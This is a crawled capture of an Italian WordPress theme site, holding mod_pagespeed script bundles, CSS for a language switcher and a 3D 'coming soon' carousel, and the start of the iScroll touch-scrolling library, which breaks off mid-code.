<script src="http://www.larsenale.it/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==5.1.6+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_jquery.mousewheel.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_coming-soon.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-content-slider,_content-slider.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_jquery.gmap.min.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_gmap.js,qver==4.9.1+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_widget.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_accordion.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_tabs.min.js,qver==1.11.4+wp-content,_themes,_konzept,_modules,_library-modernizr,_modernizr.custom.js,qver==2.6.2.pagespeed.jc.dridIdstOL.js"></script><script>eval(mod_pagespeed_aDWx5BmyP9);</script>
<script>eval(mod_pagespeed_wDBuM2i2Yr);</script>
<script>eval(mod_pagespeed_bi$2UrmfHS);</script>
<script>eval(mod_pagespeed_LoTTdhrEZm);</script>
<script>eval(mod_pagespeed_NrS8pkFti3);</script>
<script>eval(mod_pagespeed_C_t6Hz1Gcc);</script>
<script>eval(mod_pagespeed_Dk2M868_qS);</script>
<script>eval(mod_pagespeed_kTL1ZJM98_);</script>
<script>eval(mod_pagespeed_jvWpbI1d8x);</script>
<script>eval(mod_pagespeed_nub13NtUVO);</script>
<script>eval(mod_pagespeed_2jKv8Z9C9n);</script>
<script src="http://www.larsenale.it/wp-content,_themes,_konzept,_modules,_library-iscroll4,_iscroll.js,qver==4.1.9+wp-content,_themes,_konzept,_modules,_functions,_functions.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_functions,_portfolio.js,qver==4.9.1+wp-includes,_js,_wp-embed.min.js,qver==4.9.1.pagespeed.jc.UgukSadQ7n.js"></script><script>eval(mod_pagespeed_dRjVSJcDnD);</script>
<script>eval(mod_pagespeed_fCGYkbeCro);</script>
<script>eval(mod_pagespeed_LkQADW4fto);</script>
<script>eval(mod_pagespeed_XSSwwGYeqM);</script>

		<!-- Cookie Notice plugin v1.2.50 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Navigando il sito si accetta che esso faccia uso di cookie come indicato nella seguente informativa.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="http://www.larsenale.it/privacy-e-cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Leggi di più</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/module-wpml/A.wpml-language-switcher.css,qver=4.9.1.pagespeed.cf.jScz1IUNHe.css
body_size: 731
content:
.conatainer_language_selector{cursor:pointer;color:#969696;position:absolute;top:15px;right:0;margin:auto;height:10px;z-index:1}.conatainer_language_selector:hover{color:#000}#flags_language_selector{float:left;position:relative}.current_language{font:700 12px/1 Novecentowide,sans-serif;text-transform:uppercase;margin-bottom:3px;padding:0 15px 5px 0}.current_language:after{content:"[";font-family:WebSymbolsRegular,sans-serif;padding-left:6px;position:absolute;font-size:12px}#lang_ul{display:none;position:absolute;width:inherit;border-radius:4px;min-width:100px;margin:0;padding:0;list-style:none}.language-li{background-color:#000;opacity:.9;cursor:pointer;clear:both}.language-li:last-child{border-bottom:0 none}.language-name{clear:both;display:block;font:500 11px/1.25 Novecentowide,sans-serif;color:#bababa;text-transform:uppercase;padding:5px 50px 5px 10px}.language-name:hover{font-weight:700;color:#000}.language-li:hover a{text-decoration:none}.language-li:hover{background-color:#b9baba;opacity:1}.language-li:first-child{border-radius:4px 4px 0 0}.language-li:last-child{border-radius:0 0 4px 4px}.language-li:only-child{border-radius:4px}#flags_language_selector:hover #lang_ul{display:block}.language-name{}.active_lng{}@media (max-width:1280px){#lang_ul{left:auto;right:0}}@media (max-width:720px){.conatainer_language_selector{clear:both;display:block;width:100%;position:relative;left:auto;right:auto;top:auto;bottom:auto;height:auto;margin:25px auto}.current_language{padding:15px;background-color:#eee;font-size:18px;color:#000}.current_language:after{font-size:18px}#flags_language_selector{float:none}#flags_language_selector:hover #lang_ul{display:none}#flags_language_selector.toggled-on #lang_ul{display:block;position:relative}#flags_language_selector.toggled-on .language-li{display:block;border-radius:0;background-color:transparent;opacity:1;color:#969696}#flags_language_selector.toggled-on .language-li:hover{background-color:#eee}#flags_language_selector.toggled-on .language-li:hover span{color:#000}#flags_language_selector.toggled-on .language-name{clear:both;display:block;font:400 100%/1 Roboto,sans-serif;color:#000;text-transform:none;padding:15px}}

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-coming-soon/A.coming-soon.css,qver=4.9.1.pagespeed.cf.SUeSTWxcZK.css
body_size: 1041
content:
.dg-container{width:100%;height:375px;position:relative;overflow:hidden}.dg-container,.dg-container *{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.dg-wrapper{width:400px;height:300px;margin:0 auto;position:relative;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1000px;-moz-perspective:1000px;-o-perspective:1000px;-ms-perspective:1000px;perspective:1000px}.dg-block{width:400px;height:300px;display:block;position:absolute;left:0;top:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.dg-center{box-shadow:55px 0 56px -30px rgba(0,0,0,.3) , -55px 0 56px -30px rgba(0,0,0,.3)}.dg-center:first-child{box-shadow:55px 0 56px -30px rgba(0,0,0,.3)}.dg-center:last-child{box-shadow:-55px 0 56px -30px rgba(0,0,0,.3)}.dg-block img{display:block;outline:1px solid transparent}.dg-label{text-align:center;line-height:1;font-size:112.5%;width:100%;bottom:-45px;display:none;position:absolute;font-family:Novecentowide,sans-serif}.dg-label a{color:#969696!important;font-weight:900!important}.dg-label a:hover{color:#000!important;text-decoration:none}.dg-center .dg-label{display:block}.dg-container nav{position:absolute;top:0;left:0;width:100%;bottom:0;right:0;height:300px}.dg-container nav span{float:left;cursor:pointer;width:50%;height:300px;margin:0}.dg-left{-webkit-transform:translate(-300px) scale(.8);-moz-transform:translate(-300px) scale(.8);-ms-transform:translate(-300px) scale(.8);-o-transform:translate(-300px) scale(.8);transform:translate(-300px) scale(.8);-webkit-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-moz-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-ms-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-o-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);transform:translateX(-300px) translateZ(-200px) rotateY(45deg);visibility:visible;opacity:1;z-index:15}.dg-right{-webkit-transform:translate(300px) scale(.8);-moz-transform:translate(300px) scale(.8);-ms-transform:translate(300px) scale(.8);-o-transform:translate(300px) scale(.8);transform:translate(300px) scale(.8);-webkit-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-moz-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-ms-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-o-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);transform:translateX(300px) translateZ(-200px) rotateY(-45deg);visibility:visible;opacity:1;z-index:15}.dg-outleft{-webkit-transform:translate(-450px) scale(.7);-moz-transform:translate(-450px) scale(.7);-ms-transform:translate(-450px) scale(.7);-o-transform:translate(-450px) scale(.7);transform:translate(-450px) scale(.7);-webkit-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-moz-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-ms-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-o-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);transform:translateX(-450px) translateZ(-300px) rotateY(45deg);visibility:visible;opacity:1;z-index:10}.dg-outright{-webkit-transform:translate(450px) scale(.7);-moz-transform:translate(450px) scale(.7);-ms-transform:translate(450px) scale(.7);-o-transform:translate(450px) scale(.7);transform:translate(450px) scale(.7);-webkit-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-moz-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-ms-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-o-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);transform:translateX(450px) translateZ(-300px) rotateY(-45deg);visibility:visible;opacity:1;z-index:10}.dg-center{-webkit-transform:translate(0) scale(1);-moz-transform:translate(0) scale(1);-ms-transform:translate(0) scale(1);-o-transform:translate(0) scale(1);transform:translate(0) scale(1);-webkit-transform:translateX(0) translateZ(0) rotateY(0deg);-moz-transform:translateX(0) translateZ(0) rotateY(0deg);-ms-transform:translateX(0) translateZ(0) rotateY(0deg);-o-transform:translateX(0) translateZ(0) rotateY(0deg);transform:translateX(0) translateZ(0) rotateY(0deg);visibility:visible;opacity:1;z-index:20}.dg-outright-farther{z-index:5;visibility:hidden}.dg-outleft-farther{z-index:5;visibility:hidden}.mod-touch .dg-outleft,.mod-touch .dg-outleft-farther{visibility:hidden;opacity:0}.mod-touch .dg-outright,.mod-touch .dg-outright-farther{display:none}@media (max-width:900px){.dg-container{height:auto;width:100%}.dg-wrapper{height:auto;width:100%}.dg-center,.dg-left,.dg-right,.dg-outleft,.dg-outleft-farther,.dg-outright,.dg-outright-farther{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:none!important;clear:both;position:relative;height:auto;width:400px;max-width:100%;margin:0 auto 2em auto}.dg-center:first-child{box-shadow:none}.dg-center:last-child{box-shadow:none}.dg-label{position:relative;clear:both;margin-top:1em;display:block;bottom:0}.dg-container nav{display:none}.dg-outright-farther{z-index:5;visibility:visible}.dg-outleft-farther{z-index:5;visibility:visible}.mod-touch .dg-outleft,.mod-touch .dg-outleft-farther{visibility:visible;opacity:1}.mod-touch .dg-outright,.mod-touch .dg-outright-farther{display:block}}

--- FILE ---
content_type: application/javascript
request_url: http://www.larsenale.it/wp-content,_themes,_konzept,_modules,_library-iscroll4,_iscroll.js,qver==4.1.9+wp-content,_themes,_konzept,_modules,_functions,_functions.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_functions,_portfolio.js,qver==4.9.1+wp-includes,_js,_wp-embed.min.js,qver==4.9.1.pagespeed.jc.UgukSadQ7n.js
body_size: 13831
content:
var mod_pagespeed_dRjVSJcDnD = "(function(){var m=Math,mround=function(r){return r>>0;},vendor=(/webkit/i).test(navigator.appVersion)?'webkit':(/firefox/i).test(navigator.userAgent)?'Moz':(/trident/i).test(navigator.userAgent)?'ms':'opera'in window?'O':'',isAndroid=(/android/gi).test(navigator.appVersion),isIDevice=(/iphone|ipad/gi).test(navigator.appVersion),isPlaybook=(/playbook/gi).test(navigator.appVersion),isTouchPad=(/hp-tablet/gi).test(navigator.appVersion),has3d='WebKitCSSMatrix'in window&&'m11'in new WebKitCSSMatrix(),hasTouch='ontouchstart'in window&&!isTouchPad,hasTransform=vendor+'Transform'in document.documentElement.style,hasTransitionEnd=isIDevice||isPlaybook,nextFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback){return setTimeout(callback,1);};})(),cancelFrame=(function(){return window.cancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout;})(),RESIZE_EV='onorientationchange'in window?'orientationchange':'resize',START_EV=hasTouch?'touchstart':'mousedown',MOVE_EV=hasTouch?'touchmove':'mousemove',END_EV=hasTouch?'touchend':'mouseup',CANCEL_EV=hasTouch?'touchcancel':'mouseup',WHEEL_EV=vendor=='Moz'?'DOMMouseScroll':'mousewheel',trnOpen='translate'+(has3d?'3d(':'('),trnClose=has3d?',0)':')',iScroll=function(el,options){var that=this,doc=document,i;that.wrapper=typeof el=='object'?el:doc.getElementById(el);that.wrapper.style.overflow='hidden';that.scroller=that.wrapper.children[0];that.options={hScroll:true,vScroll:true,x:0,y:0,bounce:true,bounceLock:false,momentum:true,lockDirection:true,useTransform:true,useTransition:false,topOffset:0,checkDOMChanges:false,hScrollbar:true,vScrollbar:true,fixedScrollbar:isAndroid,hideScrollbar:isIDevice,fadeScrollbar:isIDevice&&has3d,scrollbarClass:'',zoom:false,zoomMin:1,zoomMax:4,doubleTapZoom:2,wheelAction:'scroll',snap:false,snapThreshold:1,onRefresh:null,onBeforeScrollStart:function(e){e.preventDefault();},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null,onZoomStart:null,onZoom:null,onZoomEnd:null};for(i in options)that.options[i]=options[i];that.x=that.options.x;that.y=that.options.y;that.options.useTransform=hasTransform?that.options.useTransform:false;that.options.hScrollbar=that.options.hScroll&&that.options.hScrollbar;that.options.vScrollbar=that.options.vScroll&&that.options.vScrollbar;that.options.zoom=that.options.useTransform&&that.options.zoom;that.options.useTransition=hasTransitionEnd&&that.options.useTransition;if(that.options.zoom&&isAndroid){trnOpen='translate(';trnClose=')';}that.scroller.style[vendor+'TransitionProperty']=that.options.useTransform?'-'+vendor.toLowerCase()+'-transform':'top left';that.scroller.style[vendor+'TransitionDuration']='0';that.scroller.style[vendor+'TransformOrigin']='0 0';if(that.options.useTransition)that.scroller.style[vendor+'TransitionTimingFunction']='cubic-bezier(0.33,0.66,0.66,1)';if(that.options.useTransform)that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose;else that.scroller.style.cssText+=';position:absolute;top:'+that.y+'px;left:'+that.x+'px';if(that.options.useTransition)that.options.fixedScrollbar=true;that.refresh();that._bind(RESIZE_EV,window);that._bind(START_EV);if(!hasTouch){that._bind('mouseout',that.wrapper);if(that.options.wheelAction!='none')that._bind(WHEEL_EV);}if(that.options.checkDOMChanges)that.checkDOMTime=setInterval(function(){that._checkDOMChanges();},500);};iScroll.prototype={enabled:true,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,wheelZoomCount:0,handleEvent:function(e){var that=this;switch(e.type){case START_EV:if(!hasTouch&&e.button!==0)return;that._start(e);break;case MOVE_EV:that._move(e);break;case END_EV:case CANCEL_EV:that._end(e);break;case RESIZE_EV:that._resize();break;case WHEEL_EV:that._wheel(e);break;case'mouseout':that._mouseout(e);break;case'webkitTransitionEnd':that._transitionEnd(e);break;}},_checkDOMChanges:function(){if(this.moved||this.zoomed||this.animating||(this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale))return;this.refresh();},_scrollbar:function(dir){var that=this,doc=document,bar;if(!that[dir+'Scrollbar']){if(that[dir+'ScrollbarWrapper']){if(hasTransform)that[dir+'ScrollbarIndicator'].style[vendor+'Transform']='';that[dir+'ScrollbarWrapper'].parentNode.removeChild(that[dir+'ScrollbarWrapper']);that[dir+'ScrollbarWrapper']=null;that[dir+'ScrollbarIndicator']=null;}return;}if(!that[dir+'ScrollbarWrapper']){bar=doc.createElement('div');if(that.options.scrollbarClass)bar.className=that.options.scrollbarClass+dir.toUpperCase();else bar.style.cssText='position:absolute;z-index:100;'+(dir=='h'?'height:7px;bottom:1px;left:2px;right:'+(that.vScrollbar?'7':'2')+'px':'width:7px;bottom:'+(that.hScrollbar?'7':'2')+'px;top:2px;right:1px');bar.style.cssText+=';pointer-events:none;-'+vendor+'-transition-property:opacity;-'+vendor+'-transition-duration:'+(that.options.fadeScrollbar?'350ms':'0')+';overflow:hidden;opacity:'+(that.options.hideScrollbar?'0':'1');that.wrapper.appendChild(bar);that[dir+'ScrollbarWrapper']=bar;bar=doc.createElement('div');if(!that.options.scrollbarClass){bar.style.cssText='position:absolute;z-index:100;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);-'+vendor+'-background-clip:padding-box;-'+vendor+'-box-sizing:border-box;'+(dir=='h'?'height:100%':'width:100%')+';-'+vendor+'-border-radius:3px;border-radius:3px';}bar.style.cssText+=';pointer-events:none;-'+vendor+'-transition-property:-'+vendor+'-transform;-'+vendor+'-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1);-'+vendor+'-transition-duration:0;-'+vendor+'-transform:'+trnOpen+'0,0'+trnClose;if(that.options.useTransition)bar.style.cssText+=';-'+vendor+'-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1)';that[dir+'ScrollbarWrapper'].appendChild(bar);that[dir+'ScrollbarIndicator']=bar;}if(dir=='h'){that.hScrollbarSize=that.hScrollbarWrapper.clientWidth;that.hScrollbarIndicatorSize=m.max(mround(that.hScrollbarSize*that.hScrollbarSize/that.scrollerW),8);that.hScrollbarIndicator.style.width=that.hScrollbarIndicatorSize+'px';that.hScrollbarMaxScroll=that.hScrollbarSize-that.hScrollbarIndicatorSize;that.hScrollbarProp=that.hScrollbarMaxScroll/that.maxScrollX;}else{that.vScrollbarSize=that.vScrollbarWrapper.clientHeight;that.vScrollbarIndicatorSize=m.max(mround(that.vScrollbarSize*that.vScrollbarSize/that.scrollerH),8);that.vScrollbarIndicator.style.height=that.vScrollbarIndicatorSize+'px';that.vScrollbarMaxScroll=that.vScrollbarSize-that.vScrollbarIndicatorSize;that.vScrollbarProp=that.vScrollbarMaxScroll/that.maxScrollY;}that._scrollbarPos(dir,true);},_resize:function(){var that=this;setTimeout(function(){that.refresh();},isAndroid?200:0);},_pos:function(x,y){x=this.hScroll?x:0;y=this.vScroll?y:0;if(this.options.useTransform){this.scroller.style[vendor+'Transform']=trnOpen+x+'px,'+y+'px'+trnClose+' scale('+this.scale+')';}else{x=mround(x);y=mround(y);this.scroller.style.left=x+'px';this.scroller.style.top=y+'px';}this.x=x;this.y=y;this._scrollbarPos('h');this._scrollbarPos('v');},_scrollbarPos:function(dir,hidden){var that=this,pos=dir=='h'?that.x:that.y,size;if(!that[dir+'Scrollbar'])return;pos=that[dir+'ScrollbarProp']*pos;if(pos<0){if(!that.options.fixedScrollbar){size=that[dir+'ScrollbarIndicatorSize']+mround(pos*3);if(size<8)size=8;that[dir+'ScrollbarIndicator'].style[dir=='h'?'width':'height']=size+'px';}pos=0;}else if(pos>that[dir+'ScrollbarMaxScroll']){if(!that.options.fixedScrollbar){size=that[dir+'ScrollbarIndicatorSize']-mround((pos-that[dir+'ScrollbarMaxScroll'])*3);if(size<8)size=8;that[dir+'ScrollbarIndicator'].style[dir=='h'?'width':'height']=size+'px';pos=that[dir+'ScrollbarMaxScroll']+(that[dir+'ScrollbarIndicatorSize']-size);}else{pos=that[dir+'ScrollbarMaxScroll'];}}that[dir+'ScrollbarWrapper'].style[vendor+'TransitionDelay']='0';that[dir+'ScrollbarWrapper'].style.opacity=hidden&&that.options.hideScrollbar?'0':'1';that[dir+'ScrollbarIndicator'].style[vendor+'Transform']=trnOpen+(dir=='h'?pos+'px,0':'0,'+pos+'px')+trnClose;},_start:function(e){var that=this,point=hasTouch?e.touches[0]:e,matrix,x,y,c1,c2;if(!that.enabled)return;if(that.options.onBeforeScrollStart)that.options.onBeforeScrollStart.call(that,e);if(that.options.useTransition||that.options.zoom)that._transitionTime(0);that.moved=false;that.animating=false;that.zoomed=false;that.distX=0;that.distY=0;that.absDistX=0;that.absDistY=0;that.dirX=0;that.dirY=0;if(that.options.zoom&&hasTouch&&e.touches.length>1){c1=m.abs(e.touches[0].pageX-e.touches[1].pageX);c2=m.abs(e.touches[0].pageY-e.touches[1].pageY);that.touchesDistStart=m.sqrt(c1*c1+c2*c2);that.originX=m.abs(e.touches[0].pageX+e.touches[1].pageX-that.wrapperOffsetLeft*2)/2-that.x;that.originY=m.abs(e.touches[0].pageY+e.touches[1].pageY-that.wrapperOffsetTop*2)/2-that.y;if(that.options.onZoomStart)that.options.onZoomStart.call(that,e);}if(that.options.momentum){if(that.options.useTransform){matrix=getComputedStyle(that.scroller,null)[vendor+'Transform'].replace(/[^0-9-.,]/g,'').split(',');x=matrix[4]*1;y=matrix[5]*1;}else{x=getComputedStyle(that.scroller,null).left.replace(/[^0-9-]/g,'')*1;y=getComputedStyle(that.scroller,null).top.replace(/[^0-9-]/g,'')*1;}if(x!=that.x||y!=that.y){if(that.options.useTransition)that._unbind('webkitTransitionEnd');else cancelFrame(that.aniTime);that.steps=[];that._pos(x,y);}}that.absStartX=that.x;that.absStartY=that.y;that.startX=that.x;that.startY=that.y;that.pointX=point.pageX;that.pointY=point.pageY;that.startTime=e.timeStamp||Date.now();if(that.options.onScrollStart)that.options.onScrollStart.call(that,e);that._bind(MOVE_EV);that._bind(END_EV);that._bind(CANCEL_EV);},_move:function(e){var that=this,point=hasTouch?e.touches[0]:e,deltaX=point.pageX-that.pointX,deltaY=point.pageY-that.pointY,newX=that.x+deltaX,newY=that.y+deltaY,c1,c2,scale,timestamp=e.timeStamp||Date.now();if(that.options.onBeforeScrollMove)that.options.onBeforeScrollMove.call(that,e);if(that.options.zoom&&hasTouch&&e.touches.length>1){c1=m.abs(e.touches[0].pageX-e.touches[1].pageX);c2=m.abs(e.touches[0].pageY-e.touches[1].pageY);that.touchesDist=m.sqrt(c1*c1+c2*c2);that.zoomed=true;scale=1/that.touchesDistStart*that.touchesDist*this.scale;if(scale<that.options.zoomMin)scale=0.5*that.options.zoomMin*Math.pow(2.0,scale/that.options.zoomMin);else if(scale>that.options.zoomMax)scale=2.0*that.options.zoomMax*Math.pow(0.5,that.options.zoomMax/scale);that.lastScale=scale/this.scale;newX=this.originX-this.originX*that.lastScale+this.x,newY=this.originY-this.originY*that.lastScale+this.y;this.scroller.style[vendor+'Transform']=trnOpen+newX+'px,'+newY+'px'+trnClose+' scale('+scale+')';if(that.options.onZoom)that.options.onZoom.call(that,e);return;}that.pointX=point.pageX;that.pointY=point.pageY;if(newX>0||newX<that.maxScrollX){newX=that.options.bounce?that.x+(deltaX/2):newX>=0||that.maxScrollX>=0?0:that.maxScrollX;}if(newY>that.minScrollY||newY<that.maxScrollY){newY=that.options.bounce?that.y+(deltaY/2):newY>=that.minScrollY||that.maxScrollY>=0?that.minScrollY:that.maxScrollY;}that.distX+=deltaX;that.distY+=deltaY;that.absDistX=m.abs(that.distX);that.absDistY=m.abs(that.distY);if(that.absDistX<6&&that.absDistY<6){return;}if(that.options.lockDirection){if(that.absDistX>that.absDistY+5){newY=that.y;deltaY=0;}else if(that.absDistY>that.absDistX+5){newX=that.x;deltaX=0;}}that.moved=true;that._pos(newX,newY);that.dirX=deltaX>0?-1:deltaX<0?1:0;that.dirY=deltaY>0?-1:deltaY<0?1:0;if(timestamp-that.startTime>300){that.startTime=timestamp;that.startX=that.x;that.startY=that.y;}if(that.options.onScrollMove)that.options.onScrollMove.call(that,e);},_end:function(e){if(hasTouch&&e.touches.length!=0)return;var that=this,point=hasTouch?e.changedTouches[0]:e,target,ev,momentumX={dist:0,time:0},momentumY={dist:0,time:0},duration=(e.timeStamp||Date.now())-that.startTime,newPosX=that.x,newPosY=that.y,distX,distY,newDuration,snap,scale;that._unbind(MOVE_EV);that._unbind(END_EV);that._unbind(CANCEL_EV);if(that.options.onBeforeScrollEnd)that.options.onBeforeScrollEnd.call(that,e);if(that.zoomed){scale=that.scale*that.lastScale;scale=Math.max(that.options.zoomMin,scale);scale=Math.min(that.options.zoomMax,scale);that.lastScale=scale/that.scale;that.scale=scale;that.x=that.originX-that.originX*that.lastScale+that.x;that.y=that.originY-that.originY*that.lastScale+that.y;that.scroller.style[vendor+'TransitionDuration']='200ms';that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose+' scale('+that.scale+')';that.zoomed=false;that.refresh();if(that.options.onZoomEnd)that.options.onZoomEnd.call(that,e);return;}if(!that.moved){if(hasTouch){if(that.doubleTapTimer&&that.options.zoom){clearTimeout(that.doubleTapTimer);that.doubleTapTimer=null;if(that.options.onZoomStart)that.options.onZoomStart.call(that,e);that.zoom(that.pointX,that.pointY,that.scale==1?that.options.doubleTapZoom:1);if(that.options.onZoomEnd){setTimeout(function(){that.options.onZoomEnd.call(that,e);},200);}}else{that.doubleTapTimer=setTimeout(function(){that.doubleTapTimer=null;target=point.target;while(target.nodeType!=1)target=target.parentNode;if(target.tagName!='SELECT'&&target.tagName!='INPUT'&&target.tagName!='TEXTAREA'){ev=document.createEvent('MouseEvents');ev.initMouseEvent('click',true,true,e.view,1,point.screenX,point.screenY,point.clientX,point.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null);ev._fake=true;target.dispatchEvent(ev);}},that.options.zoom?250:0);}}that._resetPos(200);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}if(duration<300&&that.options.momentum){momentumX=newPosX?that._momentum(newPosX-that.startX,duration,-that.x,that.scrollerW-that.wrapperW+that.x,that.options.bounce?that.wrapperW:0):momentumX;momentumY=newPosY?that._momentum(newPosY-that.startY,duration,-that.y,(that.maxScrollY<0?that.scrollerH-that.wrapperH+that.y-that.minScrollY:0),that.options.bounce?that.wrapperH:0):momentumY;newPosX=that.x+momentumX.dist;newPosY=that.y+momentumY.dist;if((that.x>0&&newPosX>0)||(that.x<that.maxScrollX&&newPosX<that.maxScrollX))momentumX={dist:0,time:0};if((that.y>that.minScrollY&&newPosY>that.minScrollY)||(that.y<that.maxScrollY&&newPosY<that.maxScrollY))momentumY={dist:0,time:0};}if(momentumX.dist||momentumY.dist){newDuration=m.max(m.max(momentumX.time,momentumY.time),10);if(that.options.snap){distX=newPosX-that.absStartX;distY=newPosY-that.absStartY;if(m.abs(distX)<that.options.snapThreshold&&m.abs(distY)<that.options.snapThreshold){that.scrollTo(that.absStartX,that.absStartY,200);}else{snap=that._snap(newPosX,newPosY);newPosX=snap.x;newPosY=snap.y;newDuration=m.max(snap.time,newDuration);}}that.scrollTo(mround(newPosX),mround(newPosY),newDuration);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}if(that.options.snap){distX=newPosX-that.absStartX;distY=newPosY-that.absStartY;if(m.abs(distX)<that.options.snapThreshold&&m.abs(distY)<that.options.snapThreshold)that.scrollTo(that.absStartX,that.absStartY,200);else{snap=that._snap(that.x,that.y);if(snap.x!=that.x||snap.y!=that.y)that.scrollTo(snap.x,snap.y,snap.time);}if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}that._resetPos(200);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);},_resetPos:function(time){var that=this,resetX=that.x>=0?0:that.x<that.maxScrollX?that.maxScrollX:that.x,resetY=that.y>=that.minScrollY||that.maxScrollY>0?that.minScrollY:that.y<that.maxScrollY?that.maxScrollY:that.y;if(resetX==that.x&&resetY==that.y){if(that.moved){that.moved=false;if(that.options.onScrollEnd)that.options.onScrollEnd.call(that);}if(that.hScrollbar&&that.options.hideScrollbar){if(vendor=='webkit')that.hScrollbarWrapper.style[vendor+'TransitionDelay']='300ms';that.hScrollbarWrapper.style.opacity='0';}if(that.vScrollbar&&that.options.hideScrollbar){if(vendor=='webkit')that.vScrollbarWrapper.style[vendor+'TransitionDelay']='300ms';that.vScrollbarWrapper.style.opacity='0';}return;}that.scrollTo(resetX,resetY,time||0);},_wheel:function(e){var that=this,wheelDeltaX,wheelDeltaY,deltaX,deltaY,deltaScale;if('wheelDeltaX'in e){wheelDeltaX=e.wheelDeltaX/12;wheelDeltaY=e.wheelDeltaY/12;}else if('wheelDelta'in e){wheelDeltaX=wheelDeltaY=e.wheelDelta/12;}else if('detail'in e){wheelDeltaX=wheelDeltaY=-e.detail*3;}else{return;}if(that.options.wheelAction=='zoom'){deltaScale=that.scale*Math.pow(2,1/3*(wheelDeltaY?wheelDeltaY/Math.abs(wheelDeltaY):0));if(deltaScale<that.options.zoomMin)deltaScale=that.options.zoomMin;if(deltaScale>that.options.zoomMax)deltaScale=that.options.zoomMax;if(deltaScale!=that.scale){if(!that.wheelZoomCount&&that.options.onZoomStart)that.options.onZoomStart.call(that,e);that.wheelZoomCount++;that.zoom(e.pageX,e.pageY,deltaScale,400);setTimeout(function(){that.wheelZoomCount--;if(!that.wheelZoomCount&&that.options.onZoomEnd)that.options.onZoomEnd.call(that,e);},400);}return;}deltaX=that.x+wheelDeltaX;deltaY=that.y+wheelDeltaY;if(deltaX>0)deltaX=0;else if(deltaX<that.maxScrollX)deltaX=that.maxScrollX;if(deltaY>that.minScrollY)deltaY=that.minScrollY;else if(deltaY<that.maxScrollY)deltaY=that.maxScrollY;that.scrollTo(deltaX,deltaY,0);},_mouseout:function(e){var t=e.relatedTarget;if(!t){this._end(e);return;}while(t=t.parentNode)if(t==this.wrapper)return;this._end(e);},_transitionEnd:function(e){var that=this;if(e.target!=that.scroller)return;that._unbind('webkitTransitionEnd');that._startAni();},_startAni:function(){var 